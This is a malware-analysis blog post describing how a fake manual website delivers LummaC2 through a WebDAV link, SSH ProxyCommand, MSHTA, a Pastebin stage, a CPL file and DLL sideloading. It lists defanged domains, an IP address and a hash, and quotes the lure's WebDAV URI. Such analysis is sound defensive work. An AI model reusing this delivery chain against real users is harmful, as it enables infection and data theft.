
Unpacking LummaC2 Malware: How Fake Manual Websites Exploit Users with Clever Tactics
EKGSEC December 9, 2024 Article
Overview
When was the last time you read a physical manual? Maybe you have had to find a part number, or look up how to fix something? In most cases today, you’re going to search for it online and go to websites to get what you need. Even for these simple things, you would be surprised how often malware is distributed within these contexts.
I recently looked at a sample that was shared and the theme/lure was a manual. The attack chain has some interesting methods to deliver LummaC2 using Emmenhtal loader. In this post, I’ll go through what I was able to uncover about the sample and cover some new (to me) methods that I hadn’t encountered before!
Now, where did I leave that manual?
The sample was being hosted on manulib[.]com. When I initially visited the site, I was not able to get the sample to download as the website had fake buttons for “Manuals” and there didn’t appear to be a way to pull a sample.


While these websites may not be entirely convincing, it can appear to be quite legitimate to users. Most people won’t take the time to critique or question what they are accessing. They add what you might expect on a website to lend credibility, such as these hilarious reviews:
In many cases, threat actors will present websites according to the geographic location that you present to them. This attempt to pull a sample was clearly not successful – So I switched my geographic location, and I was presented with a much more likely candidate for delivering a sample.

manulib[.]com/Manuals_195ETJ/

Taking a look at the HTML on the page, the “Open User Manual” link makes a request to:

https[:]//all-instructions-pdf.cdn-serveri4731-ns[.]shop/api/reg/file

This request is not what you might expect, such as a direct download of the file. Instead, it will lead you to another page which is a decoy. The response presented is a PDF guide from the National Institute of Health on how to download Adobe Reader/Acrobat.

118[.]114[.]96[.]3

This decoy document is, of course, intended to confuse the user. Once the user realizes that they are unable to do anything with the document they were presented, they may go back to the original page. If and when they do, they are presented with a prompt to open the file in Windows Explorer.
Enter WebDAV

The link opens in Windows Explorer to find the resource. In this case, the response when clicking “Open Windows Explorer” is a WebDAV link.
search:query=instruction_695-18121-012_Rev.PDF&crumb=location:\download-695-18112-321-WebDAV-logicaldoc[.]cdn-serveri4731-ns[.]shop@80\Downloads\18112.2022\&displayname=Downloads
WebDAV works very similarly to how you would map a Windows file share, where the location is provided such as “\\fs-01\fileshare”. In this case, it adds an additional instruction, “@80” to indicate that HTTP must be used. Windows Explorer realizes that this is a WebDAV link and proceeds to carry out the request using davclnt.dll (WebDAV Client).

Once Windows Explorer uses WebDAV to reach out, it begins reading the response from the malicious server. The server presents information in XML format, listing out the various directories available.


In this case, the malicious server seems to be providing code that is to be interpreted as an SSH connection. Looking at the LNK file, you can see some artifacts for verbiage that you might expect such as, “Are you sure you want to continue connecting?”:
The victim’s device interprets this as a need to launch SSH and proceeds to carry out the command that is provided. The command includes an argument to use “ProxyCommand” which is a way for SSH to run a command argument through another executable. This is a clever trick and is achieved using living off the land binaries. For more information specifically about how SSH does this, see this link.
The sample carries out the ProxyCommand, calling PowerShell to use MSHTA to request an .MP4 file on another malicious server:
Unfortunately, MSHTA was never designed to do any kind of checks before running code – It simply just runs anything that is thrown at it. This leaves plenty of room for abuse.
klipmybekoe[.]shop/DUV.mp4

The .MP4 file contains additional content, including an AES-encrypted script which is rendered on the victim machine.

Once it is decrypted from base64, it shows that it makes a web request to Pastebin to run additional script blocks.
pastebin[.]com/raw/fB3K10C1



The Pastebin contains obfuscated code which issues commands to access a malicious CPL file (Control Panel Item File) located at:
klipmybekoe[.]shop/naailq1.cpl
This file reaches out to C2 address to pull down an additional ZIP file
s3-eu-north-1[.]travelguide-techtrends[.]com/api b284621a392ad80a26d38b27611c4b6e53914826bf6f65ae232f6fd1496ad718

This ZIP contains what appear to be mostly legitimate files for a program called “IncrediMail”, which is potentially used for DLL sideloading.
Incredi-what?
According to search, IncrediMail is, “The email marketing, marketing automation, and CRM tools you need to create incredible customer experiences.”. This program, while legitimate, is used for malicious purposes. Contained with the IncrediMail binary and it’s DLL dependencies. I suspect that the program is used for exfiltration of data, though that has not been confirmed.

An additional observation from the Pastebin code includes commands to reach out to the following:
360[.]net
